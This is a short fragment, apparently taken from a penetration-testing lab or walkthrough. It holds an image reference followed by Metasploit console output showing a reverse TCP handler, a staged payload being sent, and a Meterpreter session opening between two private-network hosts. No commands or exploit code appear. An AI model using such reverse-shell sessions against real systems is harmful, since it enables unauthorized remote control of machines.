 [*] Started reverse TCP handler on 192.168.2.5:4444
[*] Sending stage (176198 bytes) to 192.168.2.20
[*] Meterpreter session 1 opened (192.168.2.5:4444 → 192.168.2.20:50723) at 2024-08-15 02:00:34 -0400
meterpreter >